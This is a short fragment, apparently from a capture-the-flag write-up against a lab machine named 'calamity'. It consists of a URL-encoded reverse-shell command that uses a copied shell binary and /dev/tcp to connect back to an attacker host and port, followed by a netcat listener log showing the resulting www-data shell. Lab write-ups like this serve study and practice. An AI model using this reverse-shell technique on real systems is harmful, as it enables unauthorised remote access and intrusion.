 ~$ %2Ftmp%2Fbypass%20-c%20%27%2Ftmp%2Fbypass%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.4%2F4445%200%3E%261%27
✝ nouser@parrot ~ # sudo nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.27] 55886
bypass: cannot set terminal process group (1351): Inappropriate ioctl for device
bypass: no job control in this shell
www-data@calamity:/var/www/html$